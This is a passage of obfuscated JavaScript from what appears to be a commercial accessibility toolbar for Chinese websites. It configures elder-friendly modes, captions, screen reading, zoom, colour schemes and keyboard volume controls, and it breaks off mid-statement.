Select':!![],'key':_0x1f4f('14f','B[A9'),'rename':'','open':![]},{'name':_0x215c88[_0x1f4f('150','DDLK')],'isSelect':![],'key':_0x215c88[_0x1f4f('151','HYQO')],'tips':_0x215c88[_0x1f4f('152','DDLK')],'link':'','rename':''},{'name':_0x215c88[_0x1f4f('153','k9Qt')],'isSelect':![],'isVip':!![],'key':_0x1f4f('da','&AuN'),'tips':'授权送一套静态模板，开启后跳转到适配老年人浏览的页面，该页面需要定制开发，如：https://www.hlj.gov.cn/hlj/zzzq/hljzz.shtml','rename':'','loveLink':'','loveLinkBlank':!![]},{'name':_0x215c88['nXWPG'],'isSelect':!![],'key':_0x215c88[_0x1f4f('154','h5gi')],'rename':''}]},'css':_0x215c88[_0x1f4f('155','6W[z')],'mobileCss':'','js':'','wcag':'{}'};var _0x1510e7=easyLans;var _0x3aa854=0x1;var _0x30107f=0x1;var _0x3c7070=easyStyleStr;var _0x20b087='';var _0x57ef86=![];var _0x26d8f8=![];var _0x28e4ea=![];var _0x3932fc={};var _0x47af81=/Android|webOS|iPhone|iPod|BlackBerry/i[_0x1f4f('156','LY5k')](navigator[_0x1f4f('157','7XG1')]);var _0xd9cdfd=[];_0x2f2dfb[_0x1f4f('158','k9Qt')]({'easywza':function(_0x4ef14f){var _0x2cbbc9={'lDTbx':function(_0x4aa73c,_0x228e53){return _0x215c88['xfieK'](_0x4aa73c,_0x228e53);},'QDEXB':_0x215c88['UAcwm'],'eHRIy':_0x215c88['qfvia'],'eWnth':_0x215c88[_0x1f4f('159','NUBD')],'xJjpx':function(_0x32e8f8,_0x249617){return _0x215c88[_0x1f4f('15a','6L2)')](_0x32e8f8,_0x249617);},'PPpOt':_0x215c88['nWAAu'],'QksdG':function(_0x26f918){return _0x215c88[_0x1f4f('15b','tB^V')](_0x26f918);},'PefsL':function(_0x4dd694,_0x49a2ac){return _0x4dd694+_0x49a2ac;},'uYNwB':function(_0x49f809,_0x482e2c){return _0x215c88['ciZMJ'](_0x49f809,_0x482e2c);},'rYLFO':_0x215c88['SZvnz'],'UrFHM':function(_0x43eddc,_0x1b30e9){return _0x215c88['xfieK'](_0x43eddc,_0x1b30e9);},'UwjrN':_0x1f4f('15c','vVjg'),'vLbDK':function(_0x37b81f,_0x221bb8){return _0x37b81f==_0x221bb8;},'QRWEc':_0x215c88[_0x1f4f('15d','4)xr')],'jCZnd':function(_0x15d264,_0x6faa1){return _0x15d264==_0x6faa1;},'zjZGV':_0x215c88['WfYuj'],'Jcrnj':function(_0x29a3b8,_0x180531){return _0x29a3b8==_0x180531;},'JuHOa':_0x215c88['VZzjO'],'IkqHS':_0x215c88[_0x1f4f('15e','10CQ')],'TAiqM':_0x1f4f('15f','z!ld'),'sOekp':'fbwzades','FnTMt':_0x215c88[_0x1f4f('160','v$$N')],'UpCvj':_0x215c88[_0x1f4f('161','&AuN')],'NfbJP':function(_0x2a2d4d,_0x37533d){return _0x215c88[_0x1f4f('162','&AuN')](_0x2a2d4d,_0x37533d);},'qLXna':_0x215c88['hYQDZ'],'GKnJi':function(_0x55b285,_0x50c424){return _0x55b285-_0x50c424;},'PiFQz':function(_0x5ddf16,_0x28cd1e){return _0x215c88[_0x1f4f('163','I(Wc')](_0x5ddf16,_0x28cd1e);},'awyiN':function(_0x3b3e1a,_0x529e26,_0x1e53a1){return _0x215c88['OUKUP'](_0x3b3e1a,_0x529e26,_0x1e53a1);},'GsGZR':'#easywza-znstop','dizyc':function(_0x75b666,_0x1ed21d){return _0x215c88[_0x1f4f('164','NUBD')](_0x75b666,_0x1ed21d);},'ULDDQ':function(_0x1a2359,_0x592647){return _0x215c88[_0x1f4f('165','lmo5')](_0x1a2359,_0x592647);},'HPZzL':_0x215c88[_0x1f4f('166','4zYC')],'oJQdL':_0x215c88[_0x1f4f('167','yRry')],'otafi':'elder-bigmouse-ie','PzBKD':_0x1f4f('168','y91r'),'NOzhp':function(_0x23d08b,_0x3dd960){return _0x215c88[_0x1f4f('169','71]X')](_0x23d08b,_0x3dd960);},'vYNyu':_0x215c88['wIldd'],'joHsC':_0x1f4f('16a','z!ld'),'EzZAa':function(_0x2a2067,_0xafd262){return _0x215c88['uxiAO'](_0x2a2067,_0xafd262);},'xFxMY':function(_0x300da7){return _0x300da7();},'RlVDd':function(_0x523a5a,_0x49dc09){return _0x215c88[_0x1f4f('16b','HYQO')](_0x523a5a,_0x49dc09);},'UTJSJ':_0x1f4f('16c','TQt&'),'KqvQJ':_0x215c88[_0x1f4f('16d','10CQ')],'IPvdL':function(_0x5a63ab,_0xa65818){return _0x215c88[_0x1f4f('16e','TQt&')](_0x5a63ab,_0xa65818);},'zZtAm':function(_0x4a552e,_0x13f92b){return _0x215c88[_0x1f4f('16f','6L2)')](_0x4a552e,_0x13f92b);},'ZZdRq':function(_0x19b1a9,_0xdc343f){return _0x215c88[_0x1f4f('170','10CQ')](_0x19b1a9,_0xdc343f);},'NcwIt':function(_0x50ce34,_0x2a9ad1){return _0x215c88[_0x1f4f('171','Hji2')](_0x50ce34,_0x2a9ad1);},'sPtfk':_0x215c88[_0x1f4f('172','4U44')],'qWfbw':function(_0x2c55f7,_0x16fa7b){return _0x215c88[_0x1f4f('173',']Q6X')](_0x2c55f7,_0x16fa7b);},'UFOfc':_0x215c88[_0x1f4f('174','HYQO')],'wXqah':_0x1f4f('175','71]X'),'urBFt':function(_0x32ea6b){return _0x215c88[_0x1f4f('176','h5gi')](_0x32ea6b);},'XZcPK':function(_0x379b16){return _0x379b16();},'ANMOA':'filter','gEdXe':_0x215c88[_0x1f4f('177','HYQO')],'zwTtc':_0x215c88[_0x1f4f('178','$O8t')],'KLEgD':_0x1f4f('179','6L2)'),'PyCoE':function(_0x451a21,_0x10dbc6){return _0x215c88[_0x1f4f('17a','5BVd')](_0x451a21,_0x10dbc6);},'ZGpbE':_0x1f4f('17b','v$$N'),'UBTfK':_0x215c88[_0x1f4f('17c','7XG1')],'WBDNw':function(_0x49b8d4,_0x137f91){return _0x215c88[_0x1f4f('17d','&AuN')](_0x49b8d4,_0x137f91);},'AmWee':function(_0x3fc343,_0x3a12ea){return _0x215c88[_0x1f4f('17e','GUbe')](_0x3fc343,_0x3a12ea);},'bxOkB':function(_0xa8ff60,_0x41cce7){return _0x215c88[_0x1f4f('17f','ZNz&')](_0xa8ff60,_0x41cce7);},'NGEif':_0x1f4f('180','5BVd'),'uSESY':_0x215c88[_0x1f4f('181','q%Dw')],'Dzxdt':_0x215c88[_0x1f4f('182','vVjg')],'yLhNX':function(_0x711983,_0x336c57){return _0x215c88['NxCMX'](_0x711983,_0x336c57);},'CJcpQ':function(_0x502de6,_0x287b50){return _0x215c88['QcMKI'](_0x502de6,_0x287b50);},'NoGUm':function(_0x249470,_0x3e62f1){return _0x249470(_0x3e62f1);},'fcWgw':_0x215c88[_0x1f4f('183','4J[a')],'hVDjo':function(_0x2f51f2,_0x1553af){return _0x215c88[_0x1f4f('184','!uz^')](_0x2f51f2,_0x1553af);},'szUdr':function(_0x475609,_0x49eb4a){return _0x215c88[_0x1f4f('185','4U44')](_0x475609,_0x49eb4a);},'EuHLs':_0x1f4f('186',']Q6X'),'EpugM':_0x215c88['DXxDb'],'mXmnc':function(_0x3d2826,_0x576593){return _0x215c88[_0x1f4f('187','tB^V')](_0x3d2826,_0x576593);},'fLNdU':_0x215c88[_0x1f4f('188','5BVd')],'Skiyw':function(_0x3a278a,_0x119287){return _0x215c88[_0x1f4f('189','P*vJ')](_0x3a278a,_0x119287);},'fRPDG':'已取消多选按钮','gEAwS':function(_0x348b66,_0x327cd3){return _0x215c88['cPqdQ'](_0x348b66,_0x327cd3);},'IZuJl':_0x215c88[_0x1f4f('18a','&AuN')],'SDZeV':'wza-name','NpNOM':function(_0x3ef819,_0x3ae08e){return _0x215c88[_0x1f4f('18b','L1&s')](_0x3ef819,_0x3ae08e);},'DFmYL':function(_0x5a523c,_0x3c4301){return _0x215c88[_0x1f4f('18c','4zYC')](_0x5a523c,_0x3c4301);},'RNwVw':function(_0x10a41e,_0xa1acfb){return _0x10a41e==_0xa1acfb;},'JZkoU':function(_0xbb4969,_0x3f9d31){return _0x215c88['cPqdQ'](_0xbb4969,_0x3f9d31);},'MOIwa':_0x215c88['OMrhe'],'ZRHtt':_0x215c88['CQciW'],'xYFOZ':function(_0x224955,_0x17b436){return _0x215c88[_0x1f4f('18d','4zYC')](_0x224955,_0x17b436);},'Noooe':_0x215c88[_0x1f4f('18e','CkXr')],'rRgfB':function(_0x3c7a81,_0x38ceea){return _0x215c88[_0x1f4f('18f',']Q6X')](_0x3c7a81,_0x38ceea);},'qbEeZ':_0x215c88[_0x1f4f('190','ZNz&')],'AIHyj':function(_0x4e07a4){return _0x215c88[_0x1f4f('191','I(Wc')](_0x4e07a4);},'tOYUA':function(_0x592b51,_0x4804da){return _0x592b51+_0x4804da;},'xtlug':function(_0x5eb1a0,_0x533bec){return _0x5eb1a0+_0x533bec;},'LabLV':function(_0x435130,_0x2bd43b){return _0x435130==_0x2bd43b;},'QKujH':function(_0x1bb7cf,_0x7bd271){return _0x215c88['PaSFx'](_0x1bb7cf,_0x7bd271);},'FapJO':function(_0x3e06f4,_0x406ae0){return _0x215c88[_0x1f4f('192','y91r')](_0x3e06f4,_0x406ae0);},'scGFJ':function(_0x4ccef2,_0x2e0d3c){return _0x215c88[_0x1f4f('193','DDLK')](_0x4ccef2,_0x2e0d3c);},'pTwDl':function(_0x9ce667){return _0x9ce667();},'aVdcJ':_0x215c88[_0x1f4f('194','k9Qt')],'ceOEX':_0x215c88[_0x1f4f('195','I(Wc')],'goPsL':function(_0x2761d8,_0x486609){return _0x2761d8-_0x486609;},'ugECf':function(_0x348252,_0x216c93){return _0x215c88[_0x1f4f('196','Hji2')](_0x348252,_0x216c93);},'asgqN':function(_0x5c6556,_0x5831c5){return _0x5c6556+_0x5831c5;},'ukhsU':function(_0x202594,_0x247b1a){return _0x215c88[_0x1f4f('197','HYQO')](_0x202594,_0x247b1a);},'AwTzw':function(_0x424b8d,_0x54293d){return _0x215c88['kBPWq'](_0x424b8d,_0x54293d);},'mIRhc':function(_0x4de0a4,_0x587b05){return _0x215c88[_0x1f4f('198','&AuN')](_0x4de0a4,_0x587b05);},'MuZrP':function(_0x3df90c,_0x17402c){return _0x215c88[_0x1f4f('199','#YPA')](_0x3df90c,_0x17402c);},'OfosC':function(_0x284af9,_0x258fa0){return _0x215c88[_0x1f4f('19a','4J[a')](_0x284af9,_0x258fa0);},'HglEA':_0x215c88[_0x1f4f('19b','10CQ')],'wGPhD':function(_0x5e8756,_0x3e5f4c){return _0x215c88['SedrZ'](_0x5e8756,_0x3e5f4c);},'dmmiz':function(_0x40c282,_0x246b0a){return _0x215c88['kWdJp'](_0x40c282,_0x246b0a);},'aAvUH':function(_0x2b1a06,_0x326854){return _0x2b1a06(_0x326854);},'Sgumq':function(_0x50d5f8,_0x2e5591){return _0x50d5f8(_0x2e5591);},'riIZN':_0x1f4f('19c','0eY6'),'UBRFk':function(_0x1e7ed1){return _0x215c88[_0x1f4f('19d','LY5k')](_0x1e7ed1);},'XrfcA':function(_0x649b84,_0x1a8dc1){return _0x215c88[_0x1f4f('19e','!uz^')](_0x649b84,_0x1a8dc1);},'CGaJf':function(_0x585a94,_0x158504){return _0x215c88[_0x1f4f('19f','%%1@')](_0x585a94,_0x158504);},'LvBRq':function(_0x5b377a,_0x5eef45){return _0x215c88[_0x1f4f('1a0','!uz^')](_0x5b377a,_0x5eef45);},'TqPEi':function(_0x1b0b6a,_0x317e2a){return _0x215c88[_0x1f4f('1a1','u6kj')](_0x1b0b6a,_0x317e2a);},'KsNpw':function(_0xf3ceb7,_0xac6082){return _0x215c88[_0x1f4f('1a2','[1rZ')](_0xf3ceb7,_0xac6082);},'WBtUS':function(_0x1bb996,_0x570cd7){return _0x215c88[_0x1f4f('1a3','$O8t')](_0x1bb996,_0x570cd7);},'JIZXW':function(_0x321cf9,_0x4dc3f1){return _0x215c88[_0x1f4f('1a4','6W[z')](_0x321cf9,_0x4dc3f1);},'XoIOt':function(_0x558ceb,_0x5add71){return _0x215c88[_0x1f4f('1a5','4)xr')](_0x558ceb,_0x5add71);},'dFeyS':function(_0x45d753,_0x5902e5){return _0x45d753(_0x5902e5);},'TDLzh':function(_0x220262,_0x3dec69){return _0x215c88[_0x1f4f('1a6','q%Dw')](_0x220262,_0x3dec69);},'ZCddw':function(_0x417019,_0x2fa4d1){return _0x215c88[_0x1f4f('1a7','y91r')](_0x417019,_0x2fa4d1);},'uQspS':_0x215c88['bNucp'],'GoYCG':_0x215c88['vCEzD'],'hCehM':function(_0x4fb93e,_0x5e7122){return _0x215c88[_0x1f4f('1a8','GUbe')](_0x4fb93e,_0x5e7122);},'QFIOb':_0x1f4f('1a9','q%Dw'),'xUFMT':function(_0x1555f1,_0xe2ed9c){return _0x215c88[_0x1f4f('1aa','10CQ')](_0x1555f1,_0xe2ed9c);},'uHKWm':_0x215c88[_0x1f4f('1ab','h5gi')],'XHAME':_0x215c88[_0x1f4f('1ac','[1rZ')],'BLNGX':function(_0x1038a7,_0x3a6836){return _0x215c88[_0x1f4f('1a8','GUbe')](_0x1038a7,_0x3a6836);},'TTLIF':function(_0x3e79fb,_0x34b31b){return _0x215c88[_0x1f4f('1ad','z!ld')](_0x3e79fb,_0x34b31b);},'uckUA':_0x215c88['ZOGwB'],'aSXGO':_0x215c88[_0x1f4f('1ae','vVjg')],'vLXxI':function(_0x3f273b,_0x5b72e9){return _0x215c88[_0x1f4f('1af','GUbe')](_0x3f273b,_0x5b72e9);},'gavsy':'<span\x20class=\x22captions-zh\x22\x20style=\x22font-size:','hXKDG':function(_0x3971c9,_0x914b04){return _0x215c88[_0x1f4f('1b0','z!ld')](_0x3971c9,_0x914b04);},'WKgal':_0x215c88['ZVrKk'],'mOyRJ':_0x215c88['gsFLL'],'arnBx':function(_0x2ca582,_0x434e0d){return _0x215c88[_0x1f4f('1b1','tB^V')](_0x2ca582,_0x434e0d);},'koBrA':function(_0x58037a,_0x379606){return _0x215c88['amkSZ'](_0x58037a,_0x379606);},'FfMpA':function(_0x3627ab,_0x4e6080){return _0x215c88['oLueg'](_0x3627ab,_0x4e6080);},'tlhrZ':function(_0x2a3c78,_0x47506e){return _0x215c88['ElSfM'](_0x2a3c78,_0x47506e);},'Uiavx':_0x215c88['Jbhxp'],'TAuSZ':function(_0x528185,_0x100120){return _0x528185+_0x100120;},'ZtgXo':function(_0x395e4a){return _0x215c88[_0x1f4f('1b2','I(Wc')](_0x395e4a);},'BVPEM':function(_0x535987){return _0x215c88[_0x1f4f('1b3','Hji2')](_0x535987);},'sdcHm':function(_0x2f1eed,_0x5bf262){return _0x215c88['inPRh'](_0x2f1eed,_0x5bf262);},'RdskB':'打开字幕功能','PGLPL':function(_0x3f7a7b){return _0x3f7a7b();},'LxSYS':_0x215c88[_0x1f4f('1b4','y91r')],'AYSvb':function(_0x65cc46,_0x432adc){return _0x215c88[_0x1f4f('1b5','tB^V')](_0x65cc46,_0x432adc);},'fyaIu':_0x1f4f('1b6','lmo5'),'rAMfc':function(_0x2c0cc7){return _0x215c88[_0x1f4f('1b7','71]X')](_0x2c0cc7);},'JdMsJ':_0x215c88['TEcUM'],'JjqjL':function(_0x5097ef,_0x33f02d){return _0x5097ef+_0x33f02d;},'rgiLq':function(_0x356851,_0x373be0){return _0x215c88[_0x1f4f('1b8','y91r')](_0x356851,_0x373be0);},'mvkuf':function(_0x323503,_0x20677c){return _0x215c88[_0x1f4f('1b9','k9Qt')](_0x323503,_0x20677c);},'etHoP':_0x215c88[_0x1f4f('1ba','LY5k')],'hMjzi':_0x215c88[_0x1f4f('1bb','TQt&')],'rIfOr':_0x215c88['BiPQm'],'TmKTs':function(_0x41f1ac,_0x587932){return _0x215c88['swnRQ'](_0x41f1ac,_0x587932);},'FDTvH':function(_0x4ce748){return _0x215c88['kMxmO'](_0x4ce748);},'zQREA':_0x215c88[_0x1f4f('1bc','!uz^')],'oUmlc':function(_0x37da7a,_0x439625){return _0x215c88[_0x1f4f('1bd','L1&s')](_0x37da7a,_0x439625);},'SkUyU':_0x1f4f('1be','NUBD'),'VuesT':function(_0x11dc93,_0x1f3465){return _0x215c88[_0x1f4f('1bf','4J[a')](_0x11dc93,_0x1f3465);},'mahrX':function(_0x55a3e4,_0x9a4cc9){return _0x55a3e4+_0x9a4cc9;},'Wwgdx':_0x215c88[_0x1f4f('1c0','lmo5')],'zSQtB':function(_0x22941b,_0x2e7da4){return _0x22941b(_0x2e7da4);},'ElETC':function(_0x26b662,_0x574222){return _0x26b662+_0x574222;},'KRpAE':_0x1f4f('1c1','TQt&'),'BpQwy':function(_0x4d8081,_0x436dd9){return _0x4d8081(_0x436dd9);},'hSNui':_0x215c88[_0x1f4f('1c2','0eY6')],'rTCqm':_0x1f4f('1c3','7XG1'),'mygdO':_0x1f4f('1c4','HYQO'),'RxTKc':_0x215c88['NAYvJ'],'FozYf':function(_0x2115ec,_0x25d956){return _0x2115ec(_0x25d956);},'JJHAa':_0x215c88[_0x1f4f('1c5','&AuN')],'XiFgt':function(_0x1b23e8,_0x4337a7){return _0x1b23e8(_0x4337a7);},'oybBv':_0x215c88['NAWgj'],'iRDOM':_0x1f4f('1c6','h5gi'),'onvfw':_0x215c88[_0x1f4f('1c7',')#ek')],'YHtHH':_0x215c88[_0x1f4f('1c8','LY5k')],'OCIZW':_0x215c88['IEdnc'],'sGrSz':function(_0x39619d,_0x241775){return _0x215c88[_0x1f4f('1c9','NUBD')](_0x39619d,_0x241775);},'unFKJ':_0x215c88[_0x1f4f('1ca',']Q6X')],'ToRSw':'valueSelector','kHxFF':_0x215c88['PtxMn'],'tviJS':_0x215c88[_0x1f4f('1cb','q%Dw')],'zUhZL':_0x1f4f('1cc','4U44'),'XYEyI':_0x215c88[_0x1f4f('1cd','5sZ3')],'qrSQy':_0x215c88['qEJNo'],'QEjcc':_0x215c88['bCcgy'],'oYxZy':_0x215c88['kCwvs'],'EExef':_0x215c88['hktTA'],'tyLnQ':_0x215c88[_0x1f4f('1ce','4J[a')],'QGsZS':_0x1f4f('1cf','4zYC'),'QdwWE':_0x215c88[_0x1f4f('1d0','Tn]x')],'ghlJi':_0x215c88[_0x1f4f('1d1','u6kj')],'hkAMN':_0x215c88[_0x1f4f('1d2','4zYC')],'DnpwR':_0x215c88['itljX'],'HdpzJ':function(_0x3adb85,_0x44dc7a){return _0x215c88[_0x1f4f('1d3','NUBD')](_0x3adb85,_0x44dc7a);},'PQdWR':_0x215c88[_0x1f4f('1d4','4zYC')],'YmxCH':_0x1f4f('1d5','$O8t'),'hQXZi':function(_0x3a8d7e,_0x254667){return _0x215c88[_0x1f4f('1d6','z!ld')](_0x3a8d7e,_0x254667);},'rKDHK':_0x215c88[_0x1f4f('1d7','lmo5')],'LukeS':_0x215c88[_0x1f4f('1d8','7XG1')],'tNhRz':_0x215c88[_0x1f4f('1d9','Hji2')],'sSAHr':function(_0x5eeff6,_0x5c6f1d){return _0x215c88[_0x1f4f('1da','#FDi')](_0x5eeff6,_0x5c6f1d);},'VbUoN':function(_0x116b9a,_0x48a7b7){return _0x215c88[_0x1f4f('1db','CkXr')](_0x116b9a,_0x48a7b7);},'LBzwB':function(_0x12357d,_0x5166fe){return _0x215c88['QctiT'](_0x12357d,_0x5166fe);},'DDHAU':function(_0x190dd8,_0x2eba7f){return _0x215c88[_0x1f4f('1dc','tB^V')](_0x190dd8,_0x2eba7f);},'yWFXJ':_0x215c88['moPxy'],'BxmoN':function(_0x52d575,_0x2d63c1){return _0x215c88[_0x1f4f('1dd','CkXr')](_0x52d575,_0x2d63c1);},'ZafwV':function(_0x597b81,_0x410fb9){return _0x215c88[_0x1f4f('1de','q%Dw')](_0x597b81,_0x410fb9);},'LKCAB':_0x215c88[_0x1f4f('1df','4)xr')],'QTfOc':function(_0x303467,_0x39e1b5){return _0x303467!=_0x39e1b5;},'AOYJS':function(_0x311f32,_0x25c32e){return _0x215c88['YdtVr'](_0x311f32,_0x25c32e);},'RePnN':function(_0x3fbe4c,_0x545905){return _0x215c88['YdtVr'](_0x3fbe4c,_0x545905);},'fWMtT':function(_0x567194,_0x146d5c){return _0x215c88[_0x1f4f('1e0','%%1@')](_0x567194,_0x146d5c);},'ZtVFb':function(_0x37e974,_0x1cea75){return _0x215c88['twFzj'](_0x37e974,_0x1cea75);},'ftrbO':_0x1f4f('1e1','%%1@'),'MjoOD':_0x215c88['noURH'],'nHQVJ':function(_0x3a28f0,_0x1bc0cb){return _0x215c88['TjohH'](_0x3a28f0,_0x1bc0cb);},'MKzSs':_0x215c88[_0x1f4f('1e2','v$$N')],'PpUWk':function(_0x26efa5,_0x142dc4){return _0x26efa5==_0x142dc4;},'UeYng':function(_0xd5f98a,_0x492270){return _0x215c88[_0x1f4f('1e3','tB^V')](_0xd5f98a,_0x492270);},'MHmyp':function(_0x3299f9,_0x2d9321){return _0x215c88['PAmJh'](_0x3299f9,_0x2d9321);},'zYftg':function(_0x41459c,_0x37a940){return _0x215c88[_0x1f4f('1e4','NUBD')](_0x41459c,_0x37a940);},'zWVnK':function(_0x3c7d64,_0x3ddd8b){return _0x215c88[_0x1f4f('1e5',')#ek')](_0x3c7d64,_0x3ddd8b);},'GSnTZ':_0x1f4f('1e6','&AuN'),'PGhSQ':function(_0x5caaf8,_0x5cb186){return _0x5caaf8(_0x5cb186);},'wHNvy':function(_0xf502dc,_0x57abb4){return _0x215c88['BTUrM'](_0xf502dc,_0x57abb4);},'XofNN':function(_0x22cae9,_0x538a2c){return _0x22cae9(_0x538a2c);},'zAhdf':function(_0x3b0ae2,_0x196c40){return _0x3b0ae2(_0x196c40);},'cylTW':_0x215c88['BuLYW'],'qflpz':_0x215c88['qbtCb'],'qnutP':_0x215c88['VwGBM'],'dBfhj':function(_0x925d23,_0x5e9389){return _0x215c88[_0x1f4f('1e7','y91r')](_0x925d23,_0x5e9389);},'qkFNs':'easywza-readradio','NQamk':function(_0x309bb0,_0x26a75b){return _0x215c88[_0x1f4f('1e8','h5gi')](_0x309bb0,_0x26a75b);},'nalKz':_0x215c88[_0x1f4f('1e9','vVjg')],'zkLLL':function(_0x1e404e,_0x2e86bc){return _0x215c88[_0x1f4f('1ea','NUBD')](_0x1e404e,_0x2e86bc);},'goYLT':function(_0x53e3c1,_0x5a3fd1){return _0x215c88['UIoaF'](_0x53e3c1,_0x5a3fd1);},'eoBTy':function(_0x2b689d,_0x5b642c){return _0x2b689d+_0x5b642c;},'KGOUH':function(_0x514f80,_0x45deb1){return _0x215c88[_0x1f4f('1eb','CkXr')](_0x514f80,_0x45deb1);},'BNvRW':function(_0x3d7311,_0x42ca80){return _0x215c88['MlSVC'](_0x3d7311,_0x42ca80);},'BFyIt':function(_0x32c7c2,_0x89b992){return _0x215c88[_0x1f4f('1ec','4)rT')](_0x32c7c2,_0x89b992);},'YkBpg':function(_0x135c78,_0x4ef777){return _0x215c88[_0x1f4f('1ed','5BVd')](_0x135c78,_0x4ef777);},'mTzSL':_0x215c88[_0x1f4f('1ee','GUbe')],'ZVbOq':_0x215c88[_0x1f4f('1ef','4)xr')],'CPvDW':function(_0x22140a,_0x3fb423){return _0x215c88[_0x1f4f('1f0','z!ld')](_0x22140a,_0x3fb423);},'Elqbj':function(_0x27cfe2,_0x6b638f){return _0x215c88[_0x1f4f('1f1','L1&s')](_0x27cfe2,_0x6b638f);},'vCMov':_0x215c88[_0x1f4f('1f2','u6kj')],'YXmsw':function(_0x4d21b9){return _0x215c88[_0x1f4f('1f3','LY5k')](_0x4d21b9);},'gqWGg':_0x215c88[_0x1f4f('1f4','GUbe')],'GUKDf':_0x215c88[_0x1f4f('1f5','DDLK')],'HKerm':function(_0x3d852e,_0x3e97ba){return _0x215c88[_0x1f4f('1f6','u6kj')](_0x3d852e,_0x3e97ba);},'LmOZI':_0x1f4f('1f7','v$$N'),'iPolp':function(_0x26b528,_0x21f45e){return _0x215c88[_0x1f4f('1f8','%%1@')](_0x26b528,_0x21f45e);},'hnjxj':function(_0xa638e7,_0x34c29b){return _0x215c88[_0x1f4f('1f9','&AuN')](_0xa638e7,_0x34c29b);},'VefBI':function(_0x3a6410,_0x4d84b4,_0x1ceb7e){return _0x215c88[_0x1f4f('1fa','P*vJ')](_0x3a6410,_0x4d84b4,_0x1ceb7e);},'xkRzU':function(_0x34e9ee,_0x24c94c){return _0x215c88['sgDoY'](_0x34e9ee,_0x24c94c);},'rWJrj':_0x215c88[_0x1f4f('1fb','z!ld')],'fHlct':function(_0x4f8b28,_0x3e2950){return _0x4f8b28(_0x3e2950);},'AtWUN':function(_0x1b5528,_0x21ad9c){return _0x215c88[_0x1f4f('1fc','q%Dw')](_0x1b5528,_0x21ad9c);},'iptrg':function(_0x20a2e7,_0x2a1b74){return _0x215c88['RmVBn'](_0x20a2e7,_0x2a1b74);},'hWwSH':function(_0x2fdce2,_0x4d1466){return _0x215c88[_0x1f4f('1fd','y91r')](_0x2fdce2,_0x4d1466);},'zipia':function(_0x3d974f,_0xa09c39){return _0x215c88[_0x1f4f('1fe','yRry')](_0x3d974f,_0xa09c39);},'XxIsf':_0x1f4f('1ff','tB^V')};var _0x1cd786={'open':0x0,'filterUrls':'','welcome':'','mode':![],'soundType':_0x215c88['prglY'],'baiduKey':'','textModel':![],'colorSelect':![],'color':![],'showLine':![],'zoom':0x1,'fontZoom':0x1,'readOnly':![],'readRound':![],'maxDomNum':0x0,'sounds':![],'volume':0.8,'volumeScope':0.1,'volumeRang':[0.1,0x1],'rate':0x1,'rateScope':0.1,'rateRang':[0.5,0x3],'captions':![],'captionsType':'zh','readScreen':![],'mouse':![],'huidu':0x0,'loveLink':'','loveLinkBlank':![],'help':![],'kjlink':''};if(_0x47af81){_0x4ef14f[_0x1f4f('200',']Q6X')]=![];}var _0x2534e9=_0x2f2dfb[_0x1f4f('201','4J[a')](_0x1cd786,_0x4ef14f);var _0xa55fcb={'isClick':![],'readNum':0x0,'isVip':![],'toolsDom':_0x1f4f('202','!2Ql'),'timer':null,'isIE':![],'soundTimer':null,'soundPlayer':null,'soundIsEnd':!![],'welcomeIsRead':![],'selfFontSize':0xe,'wordFontSize':0x16,'wordsLength':0x11,'colors':['',_0x215c88[_0x1f4f('203','6W[z')],_0x215c88[_0x1f4f('204','ZNz&')],'#000000_#fefecc_#0000ff_黄底黑字蓝链接',_0x1f4f('205','ZNz&'),''],'dpNum':{'fbNav':{'name':_0x215c88[_0x1f4f('206','lmo5')],'num':-0x1,'domnum':[],'allNum':0x0},'fbView':{'name':_0x1f4f('207','!uz^'),'num':-0x1,'domnum':[],'allNum':0x0},'fbInput':{'name':_0x215c88['gIdcm'],'num':-0x1,'domnum':[],'allNum':0x0},'fbServe':{'name':'服务区','num':-0x1,'domnum':[],'allNum':0x0}},'allNavNum':0x0,'navIndex':-0x1,'navTimer':null,'mvvmIds':[_0x215c88[_0x1f4f('208','#YPA')],_0x1f4f('209','lmo5'),_0x215c88['OSDAR'],_0x1f4f('20a','!uz^')],'currentUrl':window['location'][_0x1f4f('20b','NUBD')],'clickTimer':null,'nowTabNum':0x0,'maxTabNum':0x0,'video':null,'isNeedRefresh':![],'WACG':_0x3932fc};var _0x2e1c34={'py':_0x1510e7['py'],'zh':_0x1510e7['zh'],'tw':_0x1510e7['tw']};var _0x4e560d=localStorage['getItem'](_0x215c88[_0x1f4f('20c','0eY6')]);if(_0x4e560d){_0x2534e9=Object[_0x1f4f('0','TQt&')]({},_0x2534e9,JSON[_0x1f4f('20d','4zYC')](_0x4e560d));}document['onkeydown']=function(_0x2a985d){var _0x77d77b=_0x2a985d||window[_0x1f4f('20e','GUbe')]||arguments['callee'][_0x1f4f('20f','#YPA')][_0x1f4f('210',']Q6X')][0x0];console[_0x1f4f('211','u6kj')](_0x77d77b['keyCode']);switch(_0x77d77b['keyCode']){case 0x9:_0x215c88[_0x1f4f('212','TQt&')](_0x1326e9);break;case 0x28:if(_0x77d77b['ctrlKey']){_0x215c88[_0x1f4f('213','CkXr')](_0x1326e9);}else{if(_0xa55fcb['video']){if(_0xa55fcb['video'][_0x1f4f('214','DDLK')]>0x0){var _0x368ad3=_0x215c88['CNPFn'](_0xa55fcb[_0x1f4f('215','!2Ql')]['volume'],0.1);_0xa55fcb[_0x1f4f('216','B[A9')]['volume']=_0x215c88[_0x1f4f('217','!2Ql')](parseFloat,_0x368ad3[_0x1f4f('218','v$$N')](0x1));_0x215c88['dQuza'](_0x4b836c,_0x215c88[_0x1f4f('219','HYQO')](_0x215c88[_0x1f4f('21a','v$$N')],_0xa55fcb['video'][_0x1f4f('21b','d^^2')]));}_0x2a985d['preventDefault']();}else{_0x286653();}}break;case 0x26:if(_0x77d77b['ctrlKey']){_0x215c88[_0x1f4f('21c','4J[a')](_0x53bb53);}else{if(_0xa55fcb[_0x1f4f('21d','$O8t')]){if(_0x215c88[_0x1f4f('21e',')#ek')](_0xa55fcb[_0x1f4f('21f','DDLK')]['volume'],0x1)){var _0x368ad3=_0x215c88['lDzti'](_0xa55fcb[_0x1f4f('220','u6kj')]['volume'],0.1);_0xa55fcb['video'][_0x1f4f('221','ZNz&')]=_0x215c88[_0x1f4f('222','CkXr')](parseFloat,_0x368ad3[_0x1f4f('223','5BVd')](0x1));_0x215c88[_0x1f4f('224','lmo5')](_0x4b836c,_0x1f4f('225','B[A9')+_0xa55fcb['video'][_0x1f4f('226','4U44')]);}_0x2a985d[_0x1f4f('227','yRry')]();}else{_0x215c88[_0x1f4f('228','d^^2')](_0x5d30bf);}}break;case 0xd:_0x215c88[_0x1f4f('229','5sZ3')](_0x1fda33);break;case 